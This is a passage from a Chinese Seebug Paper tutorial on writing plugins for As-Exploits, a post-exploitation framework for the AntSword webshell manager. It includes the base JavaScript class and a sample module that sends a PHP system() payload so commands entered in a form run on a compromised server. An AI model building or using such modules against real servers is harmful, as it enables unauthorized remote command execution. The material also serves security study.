.request({ _: payload, //发送payload }) .then((_ret) => { let res = antSword.unxss(_ret["text"], false); //过滤xss if (res === "") { res = "output is empty."; } this.editor.session.setValue(res); //回显内容到输出结果 this.editor.setReadOnly(true); toastr.success(LANG["success"], LANG_T["success"]); }) .catch((e) => { console.log(e); toastr.error(JSON.stringify(e), "Error"); }); } setName(name) { this.name = name; //每个模块实例化之后要有个唯一的名字 } createLayout(tabbar) { //创建tab,总布局 tabbar.addTab(this.name, LANG["core"][this.name]["title"]); let tab = tabbar.cells(this.name); this.tab = tab; if (this.name == "base_info") { //把基本信息设为首页 tab.setActive(); } let layout = tab.attachLayout("2E"); this.layout = layout; let cellA = layout.cells("a"); this.cellA=cellA; cellA.hideHeader(); let cellB = layout.cells("b"); cellB.setText(LANG["result_title"]); this.cellB=cellB; this.createEditor(cellB); this.createToolbar(cellA); this.createForm(cellA); } createEditor(cell) { //输出结果默认是编辑器的格式,方便复制 this.editor = null; // 初始化编辑器 this.editor = ace.edit(cell.cell.lastChild); this.editor.$blockScrolling = Infinity; this.editor.setTheme("ace/theme/tomorrow"); // this.editor.session.setMode(`ace/mode/html`); this.editor.session.setUseWrapMode(true); this.editor.session.setWrapLimitRange(null, null); this.editor.setOptions({ fontSize: "14px", enableBasicAutocompletion: true, enableSnippets: true, enableLiveAutocompletion: true, }); // 编辑器快捷键 this.editor.commands.addCommand({ name: "import", bindKey: { win: "Ctrl-S", mac: "Command-S", }, exec: () => { // this.toolbar.callEvent("onClick", ["import"]); }, }); const inter = setInterval(this.editor.resize.bind(this.editor), 200); this.win.win.attachEvent("onClose", () => { clearInterval(inter); return true; }); } createForm(cell) { //edit your code } createToolbar(cell) { // 初始化exploit按钮,监听onClick事件 let self = this; let toolbar = cell.attachToolbar(); toolbar.attachEvent("onClick", function (id) { try { self.exploit(); } catch (e) { toastr.error(JSON.stringify(e), LANG_T['error']); } }); toolbar.loadStruct( '<toolbar><item type="button" id="exploit" text="exploit" title="" /></toolbar>', function () {} ); if(this.precheck()==false){ //如果precheck不通过,按钮将变成灰色。 toolbar.disableItem('exploit'); } this.toolbar=toolbar; } replaceClassStringVar(b64code, oldvar, newvar) { //字节码修改函数 let code = Buffer.from(b64code, "base64"); let hexcode = code.toString("hex"); let hexoldvar = Buffer.from(oldvar).toString("hex"); let oldpos = hexcode.indexOf(hexoldvar); if (oldpos > -1) { let newlength = this.decimalToHex(newvar.length, 4); let retcode = `${hexcode.slice(0, oldpos - 4)}${newlength}${Buffer.from( newvar ).toString("hex")}${hexcode.slice(oldpos + hexoldvar.length)}`; return Buffer.from(retcode, "hex").toString("base64"); } // console.log('nonono') return b64code; } decimalToHex(d, padding) { let hex = Number(d).toString(16); padding = typeof padding === "undefined" || padding === null ? (padding = 2) : padding; while (hex.length < padding) { hex = "0" + hex; } return hex; } safeHTML(cell, html = "", sandbox = "") { //当渲染html时一定要用此函数处理,否则可能会产生rce let _html = Buffer.from(html).toString("base64"); // https://developer.mozilla.org/en-US/docs/Web/HTML/Element/iframe#attr-sandbox let _iframe = `<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <iframe sandbox="${sandbox}" src="data:text/html;base64,${_html}" style="width:100%;height:100%;border:0;padding:0;margin:0;"> </iframe> `; cell.attachHTMLString(_iframe); return this; } } module.exports = Base;
简单的例子
举一个简单的例子,执行系统命令并获取回显。
首先给插件起个炫酷的名字叫test,加入到根目录index.js的Modules里面。

然后在language\zh.js中增加对应的标签名字:测试。

接着新增一个test目录,这里的目录名称要与模块的名称一致,里面放两个文件:index.js跟payload.js。

在index.js中主要写逻辑处理部分,payload.js里面只放payload。
payload.js
默认的payload叫default。payload中把参数部分用一个特殊的名字标记出来,叫做 test_command 。
JSP类型同理,放base64格式的字节码。
module.exports={ php:{ default:`system("test_command");` }, jsp:{ default:`` } };
index.js
因为例子中需要额外的参数,所以要重写父类的createForm函数跟getArgs函数,把表单中获取到的test_command放入args里面。
"use strict"; const Base = require("../base"); class Test extends Base { createForm(cell) { var str = [ { type: "input", name: "test_command", label: "执行命令", labelWidth: 150, labelAlign:"center", inputWidth: 200, }, ]; var form = cell.attachForm(str); this.form = form; } getArgs() { let args = {}; this.payloadtype = "default"; args["test_command"] = this.form.getItemValue("test_command"); return args; } } module.exports = Test;

运行结果
重启蚁剑后再打开插件就可以使用我们的新模块了,是不是很简单?

最后
目前payload主要来自冰蝎跟哥斯拉,向前辈们致敬!
框架的优势就在于看到其他同类工具的比较好的功能可以迅速白嫖。这个功能不错,下一秒就是我的了.jpg
项目地址:https://github.com/yzddmr6/As-Exploits
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1565/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1565/
如有侵权请联系:admin#unsafe.sh